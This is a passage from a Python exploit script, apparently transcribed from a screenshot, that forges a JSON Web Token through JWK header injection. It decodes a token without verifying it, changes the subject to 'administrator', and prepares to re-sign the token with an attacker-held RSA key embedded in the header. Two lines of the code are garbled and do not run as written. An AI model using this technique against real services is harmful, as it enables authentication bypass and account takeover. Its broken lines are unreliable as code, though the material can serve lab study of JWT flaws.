 15
16 # Step 3: Decode the JWT
17 decoded_token = jwt.decode(token, options={"verify_signature": False})
18 print(f"Decoded token: {decoded_token}")
19 decoded_header = jwt.get_unverified_header(token)
20 print(f"Decoded header: {decoded_header}\n")
21
22 # Step 4: Modify the token (JWT manipulation)
23 decoded_token['sub'] = 'administrator'
24 print(f"Modified token: {decoded_token}\n")
25
26 # Step 5: Sign the modified JWT using your RSA private key and embed the public key in the JWK header
27 with open('private_key.pem', 'rb') as f:
28     private_key = serialization.load_pem_private_key(
29         f.read(),
30         password=None,
31         backend=default_backend()
32     )
33
34 # Extract the necessary information from the private key
35 public_key = private_key.public_key()
36 public_numbers = public_key.public_numbers()
37
38 # Build the JWK header
39 jwk = {
40     "kty": "RSA",
41     "e": base64.urlsafe_b64encode(public_numbers.e.to_bytes((public_numbers.e.bit_length() + 7) // 8, 'big')).rstrip(b'=')
('utf-8'),
42     "kid": decoded_header['kid'],
43     "n": base64.urlsafe_b64encode(public_numbers.n.to_bytes((public_numbers.n.bit_length() + 7) // 8, 'big')).rstrip(b'=')
('utf-8')
44 }